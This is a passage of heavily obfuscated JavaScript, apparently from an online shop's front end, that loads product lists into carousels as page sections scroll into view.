_0x37005a[_0x1dc680(0x253,0x15c,0x6be,0xabb,0x528)](_0xecf382,_0x537ef7);},'AViRV':_0x37005a[_0xfcd57a(0xf52,0xf04,0x8b4,0x1413,0x15eb)],'kZTwr':_0x37005a[_0x926033(0x74b,0xdec,0x1045,0x12e4,0x9f9)]},_0x1027ef=_0x48c257[_0xfcd57a(0xd9,0x7cf,0x522,0x466,0x38d)]('\x0a'),_0x5ac864='';_0x1027ef[_0xfcd57a(0x9da,0x8c6,0x61a,0x5fe,0x902)+'ch'](function(_0x44d7f2){function _0x2e7ae0(_0x42a273,_0x246141,_0x21dbf0,_0x525ae7,_0x143fa6){return _0x475b78(_0x246141-0x48b,_0x246141-0x1b0,_0x21dbf0-0x123,_0x525ae7-0x93,_0x21dbf0);}function _0xd83eb8(_0x4c0225,_0x2b9406,_0x4e87b2,_0xa87373,_0x43e3fc){return _0x2ecb11(_0x4e87b2,_0x2b9406-0x198,_0x4e87b2-0x14d,_0x43e3fc-0x22,_0x43e3fc-0x196);}function _0x2638e0(_0x2e2814,_0x5dc1a6,_0x327ba7,_0x14117f,_0x17fa61){return _0x3cc8f2(_0x2e2814-0x2f,_0x327ba7,_0x327ba7-0x64,_0x2e2814- -0x6bf,_0x17fa61-0x169);}function _0x4b4a42(_0x31d05e,_0x323485,_0x3cf093,_0x59fc86,_0x2913e1){return _0x475b78(_0x2913e1-0x1be,_0x323485-0x133,_0x3cf093-0x198,_0x59fc86-0x80,_0x3cf093);}_0x5ac864+=_0x5d5287[_0x2e7ae0(0x6a3,0xcad,0x83a,0x6f8,0x8bc)](_0x5d5287[_0x4b4a42(0x688,0xb8f,0x98a,0x599,0x9e0)](_0x5d5287[_0x4b4a42(0x8b,0x9b8,0x6c7,-0x1d4,0x407)],_0x44d7f2),_0x5d5287[_0x4b4a42(0x5cd,0x72a,0x3e3,0x11e,0x65a)]);});}}}}}else _0x37005a[_0xfcd57a(0x104a,0xe15,0x7ed,0xc59,0xd8a)](_0x344ae0,_0x3b389d)[_0x926033(0x77e,0x51c,0x31,0x54b,-0x1f3)](_0xcc73ee);});}function _0x309c68(_0x49c6f9,_0x87d2c5,_0x615d2f,_0x4fa8d4,_0x105dec){return _0x4025(_0x4fa8d4-0x287,_0x105dec);}function getColectionHome(){function _0x56970e(_0x363ccb,_0x5505ec,_0x3c4d5f,_0x5d7da0,_0x22bf3b){return _0x27d942(_0x3c4d5f-0x4de,_0x5505ec-0x65,_0x5505ec,_0x5d7da0-0x1bc,_0x22bf3b-0x11f);}function _0x5647d3(_0x495972,_0x3cae28,_0xd8ddbb,_0x52ffeb,_0x367f63){return _0x3019c5(_0x495972-0x1cc,_0x3cae28-0x11a,_0xd8ddbb-0x23,_0x52ffeb,_0x3cae28- -0xa);}function _0x4e1e73(_0x269c43,_0x812981,_0x1649e2,_0x47122b,_0x27adb2){return _0x27d942(_0x269c43-0x2a3,_0x812981-0x7,_0x1649e2,_0x47122b-0x1a5,_0x27adb2-0xc9);}var _0x203a2f={'Qwrra':function(_0x38fb5b,_0x473032){return _0x38fb5b(_0x473032);},'wxabg':_0x3707ee(0x157c,0xed9,0x9c6,0xa79,0xb0b),'zjalS':function(_0x4aa27a,_0xfbb309){return _0x4aa27a(_0xfbb309);},'PAKht':_0x3707ee(0xbda,0x953,0x3ff,0x40b,0xce2)+_0x5647d3(0xb20,0xb12,0x4e7,0x8f7,0x10ba)+_0x4e1e73(0x52b,0x6fb,0xd2,0x16,0x837)+_0x1c1c38(0x1721,0x1584,0xc25,0x12ce,0x10b4)+'\x20a','sgkYe':function(_0x20082d,_0x49df3f){return _0x20082d===_0x49df3f;},'CAURU':_0x56970e(0xec2,0xb6d,0xa01,0x592,0x304),'tfyqr':_0x1c1c38(0x1b3,0x81e,0x63b,-0x188,0x45a),'ejJYH':function(_0x6476c3){return _0x6476c3();},'NYElO':function(_0x95ab0c,_0x11aa77){return _0x95ab0c(_0x11aa77);},'DneKa':_0x5647d3(-0x40,0x5bf,0x944,0x3e7,0x54b)+_0x4e1e73(0x41b,0x7ab,0x75d,0x359,0x31a)+_0x56970e(0xf9f,0x1410,0xfba,0x1553,0xa7c)+_0x1c1c38(0x9e6,0x195,0xb16,0xc84,0x7f1)+_0x56970e(0x1d3,0x22e,0x561,0xb28,0x173),'bBYOK':_0x4e1e73(0x89a,0xfba,0x370,0x812,0xb19)+_0x3707ee(0xebb,0x132d,0xf5f,0xf9d,0xc6a)+_0x5647d3(0x1a,0x5be,0x60d,0x8a5,0xbc1)+_0x1c1c38(0x801,0xea8,0x732,0x79d,0xe08)+_0x56970e(0xdd5,0xae4,0x1129,0xaaa,0x10fe)+_0x5647d3(0x3e2,0xc,-0x39a,-0x627,-0x658)+_0x1c1c38(0x384,0x87,0x1,0x3fa,0x3e7)+_0x56970e(0xce0,0xd7c,0xd42,0x139e,0xe58)+_0x3707ee(0x178b,0x1286,0x124c,0x10e4,0x1924)+_0x5647d3(0x12c7,0xbb9,0xca3,0x98f,0x806)+'>','RScsq':_0x3707ee(0x7c2,0xbb2,0xd23,0x57c,0x6a6)+_0x1c1c38(0x1216,0xb2b,0x14cb,0x113c,0x110c)+_0x5647d3(0xc10,0x5be,0x9c,0xca2,0xb11)+_0x5647d3(0x7a3,0x921,0x729,0xa32,0x273)+_0x3707ee(0x147c,0xe5f,0x8c3,0xdd3,0xdfa)+_0x4e1e73(0xbce,0x10bd,0xccd,0x73d,0xb70)+_0x5647d3(0xf3a,0xaab,0xf27,0x764,0x4d8)+_0x3707ee(0x1093,0xa8e,0x758,0x777,0xf1b)+_0x1c1c38(0xc0,0xb13,0x201,0x481,0x60d)+_0x5647d3(0x53e,0x9ed,0x8ac,0xc19,0x330)+'i>','kLgQZ':function(_0x2cf379,_0x543b81){return _0x2cf379(_0x543b81);},'jftNR':_0x4e1e73(0xc0c,0x115d,0x9bb,0xa93,0x919)+_0x56970e(0xaf5,0x1748,0x1062,0x1619,0x153c)+_0x4e1e73(0xcb1,0x118f,0x8c3,0x10c2,0xec9)+_0x4e1e73(0x4a3,0xa9d,-0x94,0x26,0xa99),'fdUyK':function(_0x46a841,_0x43908d){return _0x46a841==_0x43908d;},'RbOFj':_0x1c1c38(0xb91,0x8c0,0x152e,0x15a9,0xf70)+'d','ZVTFj':_0x4e1e73(0xf5b,0x11a7,0x1457,0x1199,0xabd),'VJdeQ':_0x3707ee(0xd7a,0x8ef,0x99f,0xca0,0x999),'GKBnk':function(_0x218652,_0x3143c2,_0x32dbf1,_0x21d1b9){return _0x218652(_0x3143c2,_0x32dbf1,_0x21d1b9);},'esxSW':_0x1c1c38(0xf09,0x9aa,0xb54,0xd08,0xf35)+_0x4e1e73(0xdfc,0x891,0x6fa,0x870,0x135f)+_0x5647d3(0xee,0x403,0x13f,-0x78,0x680)+_0x56970e(0x15cf,0xee8,0x103f,0xb9b,0xff6)+_0x3707ee(0xe04,0x1333,0x1601,0xed7,0x19a5)+_0x1c1c38(0x13d,0x3af,0x63d,0xdae,0x780)+_0x4e1e73(0xf61,0xf3f,0xf0d,0x92f,0x14fa)+_0x5647d3(0xb2a,0x5e7,-0x12f,0x4bb,0x73e)+'4','RANDT':_0x4e1e73(0x9af,0xc40,0x106f,0xeb7,0xb8e)+_0x3707ee(0x2a9,0x733,0x36b,0xbc4,0x3a7),'EhFHK':function(_0x1cd410,_0x9c77fc){return _0x1cd410(_0x9c77fc);},'BPTXl':function(_0x5630e9,_0x48fa8a){return _0x5630e9(_0x48fa8a);},'rXlRX':_0x5647d3(0x2d8,0x5bf,0x110,0xa18,-0x9)+'o1','WpnDW':function(_0x53dfed,_0x5a2baa){return _0x53dfed(_0x5a2baa);}};function _0x1c1c38(_0x5ab259,_0x68c185,_0x505512,_0x19b6d3,_0x14ca77){return _0x2141b2(_0x5ab259-0x66,_0x68c185,_0x14ca77- -0x16a,_0x19b6d3-0x9d,_0x14ca77-0x1c6);}function _0x3707ee(_0x189490,_0x5bcea0,_0x5d6846,_0x35d597,_0x4ecdba){return _0x27d942(_0x5bcea0-0x5bb,_0x5bcea0-0x2c,_0x4ecdba,_0x35d597-0x157,_0x4ecdba-0x1c5);}_0x203a2f[_0x3707ee(0xe8f,0x128a,0xe16,0x149f,0x1028)](isOnScreen,_0x203a2f[_0x3707ee(0x15b9,0x128a,0x127e,0xbe0,0x188f)]($,_0x203a2f[_0x3707ee(0xe90,0xd1b,0xbd0,0x1394,0xd7b)]))&&_0x203a2f[_0x1c1c38(0x3f7,0x56e,0x507,-0xd1,0x531)](_0x203a2f[_0x1c1c38(0x1599,0xcb9,0xad8,0xce6,0x1069)]($,_0x203a2f[_0x1c1c38(0xb99,0x9e3,0x10ab,0x683,0xafa)])[_0x56970e(0x44c,0xfe4,0x97a,0xf46,0x6cb)+_0x56970e(0xf49,0xd32,0xba3,0x4b4,0x1233)](_0x203a2f[_0x5647d3(0x5e5,0x3da,-0x32f,-0x73,-0x1cb)]),![])&&(_0x203a2f[_0x56970e(0x12eb,0x13ed,0xe5d,0xca9,0xa28)](_0x203a2f[_0x5647d3(0xc88,0x65f,0x1c3,0xc23,0x4ed)],_0x203a2f[_0x1c1c38(0xbeb,0x2d7,0x254,0x13b,0x71f)])?(_0x37ecff=_0x39301d[_0x5647d3(0x7b3,0x64c,0x4c1,0x32c,0x9f5)+_0x3707ee(0x1540,0x12a4,0x156f,0xc1c,0xd8e)][_0x5647d3(0x236,0x64c,0x342,0xaa5,0x7e8)+_0x56970e(0xe7b,0x1551,0x11c7,0x1147,0x1850)],_0x228b2d--):(_0x203a2f[_0x4e1e73(0xc17,0x127e,0x977,0x1126,0xb0d)](getProductListNew,_0x203a2f[_0x1c1c38(0x9e3,0x78f,0xb87,0x14a3,0xe55)],_0x203a2f[_0x56970e(0xa78,0x98c,0xe1f,0x96e,0xba1)],0x125a+0x20f7+-0x1*0x3349),_0x203a2f[_0x56970e(0xd98,0x17d3,0x1203,0x1343,0xe0c)]($,document)[_0x3707ee(0xffa,0x1014,0x1629,0xd88,0x172c)+_0x1c1c38(0x14e6,0xaf3,0xb43,0xae5,0xf59)](function(){function _0x21bfcb(_0x4846dc,_0xd20108,_0x5ae6e1,_0x1cf715,_0x3cd873){return _0x1c1c38(_0x4846dc-0x1e6,_0xd20108,_0x5ae6e1-0x1c2,_0x1cf715-0xdc,_0x4846dc- -0x18a);}function _0x28442e(_0x161500,_0x31be2e,_0x48c16b,_0x177212,_0x5bac56){return _0x5647d3(_0x161500-0x195,_0x177212-0x650,_0x48c16b-0x1b4,_0x31be2e,_0x5bac56-0x183);}function _0x5c368d(_0x428502,_0x5cb58d,_0x4a14d4,_0x20c3c6,_0x30d80b){return _0x1c1c38(_0x428502-0x105,_0x5cb58d,_0x4a14d4-0x18,_0x20c3c6-0x41,_0x30d80b- -0xab);}function _0x23dc35(_0x3727fd,_0x4fab0b,_0x385ec1,_0x6fea26,_0x18fbc3){return _0x5647d3(_0x3727fd-0xee,_0x385ec1-0x2f2,_0x385ec1-0x18,_0x6fea26,_0x18fbc3-0x8f);}function _0x555a87(_0x10736c,_0x388d18,_0x5155c9,_0x54b6e2,_0x5057e6){return _0x5647d3(_0x10736c-0x124,_0x54b6e2-0x6f1,_0x5155c9-0x23,_0x5155c9,_0x5057e6-0xee);}if(_0x203a2f[_0x555a87(0xd9a,0xfaa,0xfdc,0xf23,0xd11)](_0x203a2f[_0x23dc35(0x8bc,0x75e,0x2ee,0x907,0x16d)],_0x203a2f[_0x555a87(0x10f2,0xe15,0xeaf,0xc01,0x104a)])){var _0x2aac60={'UzGUD':function(_0x1f4707,_0x13c403){function _0x4ef1bd(_0x397eee,_0x3c1a4c,_0x235b19,_0x23040a,_0x22d7dd){return _0x23dc35(_0x397eee-0x22,_0x3c1a4c-0x1a0,_0x23040a- -0x2b6,_0x22d7dd,_0x22d7dd-0x11);}return _0x203a2f[_0x4ef1bd(0x7fa,0x82e,0x1ee,0x23e,0x849)](_0x1f4707,_0x13c403);},'HgSQn':_0x203a2f[_0x555a87(0x9e6,0x13d8,0xa63,0xf07,0xe1b)]};_0x203a2f[_0x23dc35(0xe08,0xcb6,0x854,0x96a,0x943)](_0x4ebf0f,_0x203a2f[_0x5c368d(0x9e5,0x9de,0x8f,0x58c,0x502)])[_0x28442e(0x10d2,0x586,0x841,0xa00,0x441)](function(){function _0x3b9812(_0x38e78b,_0xb5368c,_0x27cfc6,_0x5cc85d,_0x59e5a6){return _0x555a87(_0x38e78b-0x18,_0xb5368c-0x12e,_0x5cc85d,_0x27cfc6- -0x107,_0x59e5a6-0x5c);}function _0x3288be(_0x4780be,_0x25fda1,_0x20258d,_0x5075bd,_0x35e5f6){return _0x28442e(_0x4780be-0x90,_0x4780be,_0x20258d-0x51,_0x25fda1- -0x54b,_0x35e5f6-0x1b1);}function _0x11ae3f(_0x4aa3a0,_0xf15350,_0x882e01,_0x239396,_0x3c8a22){return _0x23dc35(_0x4aa3a0-0x92,_0xf15350-0x1d7,_0x239396- -0x2b2,_0xf15350,_0x3c8a22-0x28);}var _0x68a3f8=_0x2aac60[_0xfabb92(0xc2e,0x61d,0x9be,0xb27,0x844)](_0x3c7fc4,this)[_0x3288be(0x52f,0xb86,0x1254,0x4b9,0x5ac)](_0x2aac60[_0x3b9812(0x4fb,0x6eb,0x63a,0x3d1,0x604)]);function _0xfabb92(_0x507b48,_0x3aa4c0,_0x56abf9,_0x4d7ba3,_0x248ef2){return _0x5c368d(_0x507b48-0x123,_0x248ef2,_0x56abf9-0xbb,_0x4d7ba3-0x39,_0x56abf9-0x2c1);}_0x2aac60[_0x3288be(0xa04,0x3c6,0x13a,-0x6,0x759)](_0x20d5e1,_0x68a3f8);});}else _0x203a2f[_0x5c368d(0x8a1,0xa3,0x357,0x9ab,0x521)](tooltip),_0x203a2f[_0x555a87(0x539,0xd7d,0x4ab,0x9f4,0x6e0)]($,_0x203a2f[_0x28442e(0xae3,0x919,0x841,0xee7,0x7de)])[_0x21bfcb(0x305,0xa0e,0x24d,0x28,0x3dd)+_0x5c368d(-0x1b7,0x949,0xb06,0x16a,0x492)+'l']({'loop':!![],'margin':0xa,'nav':!![],'dots':![],'items':0x4,'autoplay':![],'autoplayHoverPause':!![],'autoplaySpeed':0x5dc,'autoplayTimeout':0xbb8,'lazyLoad':!![],'navText':[_0x203a2f[_0x5c368d(0xa58,0xcf6,0x1306,0xde7,0x101c)],_0x203a2f[_0x23dc35(0x164,0x1bd,0x23a,0x733,0x84e)]]});}),_0x203a2f[_0x5647d3(0x525,-0xcd,0xe3,-0x711,-0x57b)]($,_0x203a2f[_0x56970e(0xeaf,0x1246,0x109a,0x98b,0x145f)])[_0x56970e(0x15a2,0x164b,0xfd7,0xfb1,0x170a)+_0x4e1e73(0x968,0xcde,0x9da,0xf31,0xb3b)](_0x203a2f[_0x1c1c38(0x1fb,0x7c9,0xb5d,0x246,0x8c1)]),_0x203a2f[_0x56970e(0xddc,0xf2b,0xd71,0x1368,0xa15)]($,_0x203a2f[_0x1c1c38(0x3ef,0x11ca,0x1027,0x415,0xafa)])[_0x3707ee(0x1223,0x10b4,0x1144,0x17e6,0x110c)+_0x4e1e73(0x968,0x4ad,0x858,0x52b,0xe5a)](_0x203a2f[_0x3707ee(0x7cd,0xae2,0x800,0x9e6,0x1210)])));}function ajaxLoadProduct(){function _0x42b3f6(_0x3ff7c9,_0x2653e0,_0x19cde6,_0x19f8f6,_0x5deb64){return _0x151c7b(_0x3ff7c9-0x118,_0x3ff7c9- -0x310,_0x19cde6-0x34,_0x19f8f6-0x2a,_0x19f8f6);}function _0x2fc0a0(_0xee79a,_0x468763,_0x6f3349,_0x48a144,_0x192e29){return _0x309c68(_0xee79a-0x105,_0x468763-0x1c4,_0x6f3349-0x12c,_0xee79a- -0x123,_0x6f3349);}function _0x2f1809(_0x5a9031,_0x4f75cd,_0x5563a1,_0xc81720,_0x2c261f){return _0x27d942(_0x4f75cd-0x414,_0x4f75cd-0x9c,_0x5a9031,_0xc81720-0x87,_0x2c261f-0x198);}function _0x587c81(_0x3b4cd0,_0xf5d7a5,_0x3d52af,_0x7ad1ef,_0x394d3f){return _0x151c7b(_0x3b4cd0-0x3c,_0x3b4cd0- -0xce,_0x3d52af-0x11a,_0x7ad1ef-0x1b4,_0x394d3f);}function _0x4ab919(_0x276146,_0x4804a4,_0x41b7b3,_0xad653f,_0x3e1f1a){return _0x309c68(_0x276146-0x7c,_0x4804a4-0x119,_0x41b7b3-0x140,_0xad653f- -0x529,_0x276146);}var _0x35d953={'lXIhj':function(_0x356ba3,_0x22e2c0){return _0x356ba3!=_0x22e2c0;},'LhVkR':function(_0xf7d005,_0x3ead71){return _0xf7d005(_0x3ead71);},'AEISo':function(_0x17bb7c,_0x10371f){return _0x17bb7c(_0x10371f);},'EETEC':_0x4ab919(0x66a,0x408,0x39d,0x8a9,0xfc4),'Hptbv':function(_0x3ea3d9,_0x21fb5f){return _0x3ea3d9+_0x21fb5f;},'jboFj':function(_0x1925f1,_0x584e6f){return _0x1925f1===_0x584e6f;},'vEGMK':_0x2fc0a0(0xe8d,0x11de,0x839,0x1545,0xe6b),'wBTlY':_0x2fc0a0(0x8e6,0x721,0x2a5,0x767,0x1ed),'ettlx':_0x587c81(0xc1e,0x586,0xa1b,0x5b0,0x50e)+_0x2fc0a0(0x7e8,0x3c7,0xde6,0x47e,0xeee)+_0x4ab919(0x289,-0x1f7,-0x88,0xe,0x400),'TEQoc':_0x587c81(0x739,0x135,0x8f4,0x61d,0xa18)+_0x4ab919(0x1331,0xb0e,0x815,0xcfd,0x6dc)+_0x42b3f6(0x60b,0x330,0x5ef,0xc38,0xbf6)+_0x4ab919(0x899,0x881,0x108a,0x9f9,0x107f)+_0x2f1809(0x10be,0x105f,0x140b,0xc4d,0x1367)+_0x587c81(0x29b,0x20a,0x31e,-0x25b,0x31b)+_0x42b3f6(-0xb3,0x65e,-0x399,0x66f,0x674)+_0x587c81(0x9a6,0xa28,0x10b9,0xd84,0x585)+_0x2f1809(0xf3c,0x10df,0xb2d,0x11f8,0xcfd)+_0x2f1809(0xe0c,0x111a,0x139c,0xa2b,0xa25)+'>','Znemt':_0x2fc0a0(0x988,0xbf4,0x52c,0xf10,0x723)+_0x2f1809(0x148b,0x1186,0x11eb,0x1835,0x149e)+_0x2f1809(0xa1b,0xb1f,0xe5c,0xb0b,0x107e)+_0x4ab919(0x60e,0x5a0,0xad5,0x9f9,0xad5)+_0x42b3f6(0x7a4,0xdb7,0x776,0xbc1,0x88f)+_0x2fc0a0(0xcbc,0x11bd,0xdc3,0x1016,0x902)+_0x42b3f6(0xaf8,0x11d3,0x8b3,0xf1a,0x575)+_0x587c81(0x615,0xaea,0xcd6,0x765,0x91)+_0x587c81(0x3b5,-0x19,0x79,0x1b4,0x996)+_0x2fc0a0(0xecb,0x12a9,0xcff,0xf9a,0x12fa)+'i>','Eejuh':_0x587c81(0x67d,0x722,0x7c4,0x5c8,0x5fa)+_0x587c81(0x70d,0x241,0xa0f,0x7f8,0xd7c),'gCHhn':_0x587c81(0xcf5,0x73e,0xdf2,0x111a,0x1124)+_0x42b3f6(0x182,0x76a,0x1f8,-0x3d7,0x763)+_0x42b3f6(0x63f,0x40c,-0x37,0xc84,0x7e)+_0x4ab919(0xc1a,0x123d,0x11e2,0xbe3,0xf0c)+'\x0a','IQmAs':function(_0x5dbb2f,_0x428b35){return _0x5dbb2f!==_0x428b35;},'YXmeO':_0x587c81(0x6f0,0xae8,0x90b,0x845,0x8e7),'cZaBi':_0x2f1809(0x11e1,0x1194,0x17a6,0x12df,0x17b6),'cqUdO':function(_0x4f2f2b,_0x241e14){return _0x4f2f2b(_0x241e14);},'gwMrN':function(_0x3e518d,_0x4d36d7){return _0x3e518d==_0x4d36d7;},'tjnig':_0x587c81(0xd18,0xf7c,0xb1e,0xc5b,0xf79)+'d','lsEEK':function(_0x5e74e1,_0x1ded35){return _0x5e74e1===_0x1ded35;},'ZSGdc':_0x42b3f6(0x2a4,0x8af,0x952,0x2a1,0x1ad),'PIZOO':_0x2fc0a0(0x975,0x5f9,0x10a6,0xcbd,0x803)+_0x2fc0a0(0xd0d,0x1342,0x97d,0xf6b,0x12e3)+_0x2f1809(0x30,0x5f5,0x9fb,0x832,0xa84)+_0x4ab919(0xb7d,0x505,0xe7a,0x925,0xb00),'RreNB':_0x587c81(0xc22,0x9c3,0x9a7,0xeb1,0x792)+_0x2fc0a0(0x849,0x3b2,0x808,0x7eb,0x168)+'r','gpXjY':function(_0x3923fa,_0x1927e3){return _0x3923fa(_0x1927e3);},'HDNkN':_0x2f1809(0xaa4,0xef4,0x126c,0x1273,0x1149)+_0x2f1809(0xbd4,0xa47,0x4c6,0x736,0x727),'DNDrD':function(_0x3300c0,_0x56eba5){return _0x3300c0(_0x56eba5);},'dPXha':_0x587c81(0xc22,0x812,0xed7,0x1289,0x12db)+_0x42b3f6(0x7,-0x24c,0x10a,-0x4d9,-0x711),'qFjxj':_0x4ab919(0x955,0x743,0xb92,0xa6b,0xe5e)+_0x2fc0a0(0xb1e,0x542,0xbcf,0xb5e,0x7f3)+_0x2f1809(0xe5a,0x962,0x39a,0x6d4,0xc32),'ygFkS':function(_0x2e4afa,_0x106384){return _0x2e4afa!=_0x106384;},'rmlQc':function(_0x55908e,_0x510ff7,_0x4ab9d2,_0x440815,_0x5eb0ab){return _0x55908e(_0x510ff7,_0x4ab9d2,_0x440815,_0x5eb0ab);},'iehNd':function(_0x15580c,_0x45586e,_0x2395b0,_0x4988fb){return _0x15580c(_0x45586e,_0x2395b0,_0x4988fb);},'ysQTO':function(_0x505301,_0x24fe17){return _0x505301(_0x24fe17);},'fBRuw':_0x2f1809(0x1602,0x1041,0x11d0,0xf35,0x120e)+_0x2fc0a0(0xb5f,0x1010,0xd30,0xa8b,0xabc)+_0x2f1809(0x51c,0x6d0,0xb80,0x2e7,0x7a1)+'x'};_0x35d953[_0x587c81(0x281,-0x471,0x4ee,0x991,-0xc5)]($,_0x35d953[_0x2fc0a0(0x322,0x5e8,0x2b1,0x9fd,-0x2de)])[_0x2fc0a0(0xa54,0xe62,0x797,0x784,0xb3a)](function(){function _0x491e53(_0x4a4b35,_0x6cfaf1,_0x138580,_0xde3361,_0x2f43b4){return _0x587c81(_0x4a4b35- -0x116,_0x6cfaf1-0xb5,_0x138580-0x1b7,_0xde3361-0xd3,_0x138580);}var _0x490db6={};_0x490db6[_0x4cc457(0xdad,0xc3e,0xd1c,0xca6,0x92c)]=_0x35d953[_0x42d1c1(-0x42,0x31f,0xb3,0xe,0x5fe)];function _0x4cc457(_0x50f050,_0x55d60a,_0x11ead6,_0x11a554,_0x24d903){return _0x587c81(_0x50f050- -0xc4,_0x55d60a-0x2d,_0x11ead6-0x42,_0x11a554-0x173,_0x24d903);}function _0x42d1c1(_0x8c21c5,_0x264eee,_0x32c38e,_0x36fcf9,_0x20decd){return _0x587c81(_0x20decd-0x227,_0x264eee-0x139,_0x32c38e-0x182,_0x36fcf9-0x96,_0x36fcf9);}function _0x4a9e25(_0x5f52fa,_0x1928fc,_0x1c249a,_0x18a54a,_0x30cad7){return _0x2f1809(_0x1c249a,_0x5f52fa- -0x2b8,_0x1c249a-0x167,_0x18a54a-0x129,_0x30cad7-0xb7);}function _0x3ad27a(_0x3a7554,_0x10ea0b,_0x39a962,_0x1aed09,_0x4c70f2){return _0x2fc0a0(_0x10ea0b- -0x3d6,_0x10ea0b-0x1df,_0x4c70f2,_0x1aed09-0x2d,_0x4c70f2-0x1d9);}var _0x44ffa8=_0x490db6;if(_0x35d953[_0x42d1c1(0x11fe,0x93c,0xdc2,0xfde,0xacd)](_0x35d953[_0x42d1c1(0xa7a,0x865,0x5e3,0x10ea,0xa2f)],_0x35d953[_0x3ad27a(0x545,0x8af,0xec9,0xa1c,0x7b8)])){if(_0x35d953[_0x491e53(0x1fa,0x5e4,0x2d0,0x4d,0x51c)](isOnScreen,_0x35d953[_0x3ad27a(0x4ed,0x189,0x4f8,-0x2d,0x59e)]($,this))&&_0x35d953[_0x491e53(0x787,0xe5c,0xaf3,0x5ad,0xac2)](_0x35d953[_0x4a9e25(0x6cd,0x291,0x731,0x465,0x111)]($,this)[_0x4cc457(0x51a,0x929,0x85f,0x3c9,0x56)+_0x42d1c1(0xa48,0x3ad,0x962,0xc85,0xa2e)](_0x35d953[_0x4a9e25(0x903,0x91c,0x322,0x5ab,0x6a1)]),![])){if(_0x35d953[_0x4cc457(0xb67,0xbd0,0x1092,0x853,0x71c)](_0x35d953[_0x42d1c1(0xe27,0x995,0x1347,0x16e9,0x10be)],_0x35d953[_0x4cc457(0xdd3,0x7f5,0x13e1,0xe2f,0x6be)])){var _0x432afc=_0x35d953[_0x4cc457(0x5ef,0x679,0xaac,-0x84,0x558)]($,this)[_0x4cc457(0xe9,0x3c0,0x2ae,0x7c9,-0x1bd)](_0x35d953[_0x4a9e25(0x238,0x7b5,0x3ba,0x64e,-0x203)])[_0x4cc457(0xc4c,0xfea,0x773,0x894,0xd27)](_0x35d953[_0x491e53(0x908,0x790,0x4f8,0xe65,0x3b2)]),_0x3e4e31=_0x35d953[_0x491e53(0x8f0,0xd71,0x2ad,0xaa8,0xe05)]($,this)[_0x42d1c1(-0x2e2,0x92,0x65d,-0x26,0x3d4)](_0x35d953[_0x4cc457(0x15a,-0x191,0x53f,0x243,-0x332)])[_0x42d1c1(0xd44,0x882,0xd0b,0xafe,0xf37)](_0x35d953[_0x491e53(0x7c8,0x435,0x85e,0xb83,0x591)]),_0x180295=_0x35d953[_0x4a9e25(0xf15,0xa6e,0x12db,0x101b,0xc0e)]($,this)[_0x3ad27a(0x614,0x26,0x2c2,-0x42,0x110)](_0x35d953[_0x4cc457(0x15a,0x161,-0xcd,-0x86,-0x3c)])[_0x42d1c1(0x1562,0xc05,0xc2d,0xfc1,0xf37)](_0x35d953[_0x42d1c1(0x31,-0xfe,0x7d9,0x5d4,0x398)]),_0x2dae40=_0x35d953[_0x491e53(0x1fa,0x6c3,0x3eb,0x606,-0x1b)]($,this)[_0x3ad27a(-0xd9,0x26,0x65b,-0x254,0x661)](_0x35d953[_0x4a9e25(0x238,0x2a7,0x78,-0x42c,0x1e3)])[_0x3ad27a(0xf86,0xb89,0x11f3,0x6b4,0x1187)](_0x35d953[_0x4cc457(0x7cf,0x946,0xdbf,0xd36,0xc49)]);if(_0x35d953[_0x491e53(0x64d,0xaea,0x8aa,0xbe1,0x9c2)](_0x2dae40,undefined))_0x35d953[_0x3ad27a(0xf23,0x850,0xa0a,0x691,0x977)](getProductListNew,_0x180295,_0x432afc,_0x3e4e31,_0x2dae40);else _0x35d953[_0x4cc457(0x8ed,0x82f,0xcc8,0xb2d,0x100e)](getProductListNew,_0x180295,_0x432afc,_0x3e4e31);_0x35d953[_0x491e53(0x1fa,0x64,-0x31c,0x254,-0x33a)]($,document)[_0x491e53(0xa85,0x724,0x6b2,0xd12,0xa64)+_0x42d1c1(0x116a,0x87c,0x15b6,0xb4c,0xf28)](function(_0x2fee65){function _0x2a2e56(_0x4d29fa,_0x525851,_0x3b5df8,_0x2492c0,_0x24b44a){return _0x42d1c1(_0x4d29fa-0x16a,_0x525851-0x31,_0x3b5df8-0xa9,_0x4d29fa,_0x3b5df8-0x11f);}function _0x5c2ac2(_0x4636bd,_0x26a3c1,_0x453d0b,_0x4d2a39,_0x5873b7){return _0x42d1c1(_0x4636bd-0x1bd,_0x26a3c1-0x1a5,_0x453d0b-0x19b,_0x5873b7,_0x453d0b- -0x389);}function _0x41250f(_0x44de10,_0x4a80c3,_0x390f24,_0x5619aa,_0x53e49e){return _0x42d1c1(_0x44de10-0x1ad,_0x4a80c3-0x5e,_0x390f24-0x19d,_0x4a80c3,_0x53e49e-0x1f1);}function _0x2675e2(_0x182fdf,_0x39699c,_0x5f0490,_0xff68ae,_0x277374){return _0x4a9e25(_0xff68ae-0x10c,_0x39699c-0xa,_0x5f0490,_0xff68ae-0x20,_0x277374-0x1ee);}function _0x4ae9c6(_0x52dd69,_0x233c2d,_0x2bd401,_0x7e4fc4,_0x4aade7){return _0x3ad27a(_0x52dd69-0x6,_0x4aade7-0x194,_0x2bd401-0x73,_0x7e4fc4-0xa6,_0x2bd401);}var _0x5b0cc0={'CQrtb':function(_0xf1400b,_0x18076e){function _0x5b7a27(_0x143cc9,_0x2f7c7b,_0x1db3fa,_0xc97da2,_0x49fbf5){return _0x4025(_0x49fbf5- -0x14b,_0xc97da2);}return _0x35d953[_0x5b7a27(0x7a7,0xcbf,0x695,0x74d,0x720)](_0xf1400b,_0x18076e);},'WvMhg':function(_0xe93be5,_0x2ca5b3){function _0x38023f(_0x2487d8,_0x4f82e4,_0x3c7be3,_0x4d1a05,_0xcb68b6){return _0x4025(_0x3c7be3-0xa1,_0xcb68b6);}return _0x35d953[_0x38023f(0x18,0x87,0x6a1,0x257,0xd8b)](_0xe93be5,_0x2ca5b3);},'aLKIc':function(_0x249ffe,_0x9d0a37){function _0x28ccd8(_0x1059a8,_0x5f089d,_0x4a7e5c,_0x746b50,_0x255b24){return _0x4025(_0x5f089d-0x2ea,_0x746b50);}return _0x35d953[_0x28ccd8(0xb7d,0x8ea,0x70b,0xc28,0x214)](_0x249ffe,_0x9d0a37);},'iMJaQ':function(_0x2b2b63,_0x2f949e){function _0x406f49(_0xe91655,_0x1359cf,_0x1ff877,_0x535083,_0x153f7e){return _0x4025(_0xe91655- -0x75,_0x1ff877);}return _0x35d953[_0x406f49(0x58b,0x44,0x3e6,0xbcf,-0x12c)](_0x2b2b63,_0x2f949e);},'xCrCi':function(_0x5efd2a,_0x4b50df){function _0x4771ee(_0x202662,_0x462643,_0x12d24a,_0x5dbf2d,_0xd4fea5){return _0x4025(_0x5dbf2d- 